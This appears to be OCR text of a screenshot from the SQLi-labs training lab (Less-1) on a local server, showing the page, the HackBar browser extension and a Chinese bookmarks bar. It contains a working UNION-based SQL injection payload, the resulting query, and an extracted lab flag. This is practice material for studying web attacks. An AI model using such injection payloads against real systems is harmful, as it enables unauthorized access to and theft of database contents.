 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=0' union select 1,2, group_
3
api 博客 其他 常用 服务器 工具 影视编程 Linux git项目 病毒分析 图壳图床 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2, group_concat(fl0g) from flag -- ' LIMIT 0,1
Your Login name:2
Your Password:FLAG{This_is_fl0g!}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sql/Less-1/?id=0' union select 1,2, group_concat(fl0g) from flag --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All